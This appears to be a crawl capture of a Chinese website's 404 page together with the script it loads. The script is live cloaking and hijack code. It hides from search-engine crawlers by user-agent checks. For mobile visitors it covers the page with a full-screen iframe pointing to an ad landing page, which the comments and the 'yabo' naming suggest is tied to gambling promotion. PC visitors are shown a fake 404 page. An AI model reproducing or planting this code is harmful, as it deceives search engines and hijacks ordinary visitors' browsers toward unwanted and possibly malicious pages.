

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yijia7.com/index.php?s=/goods/goodslist&category_id=258
body_size: 169
content:
<html lang="zh-cn"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><script type="text/javascript" src="/js/nj4wkzdv.script"></script></head><body>404</body></html> 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.yijia7.com/js/nj4wkzdv.script
body_size: 1270
content:
var token = "97a539e784d68308c4cd9657f6147d05";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}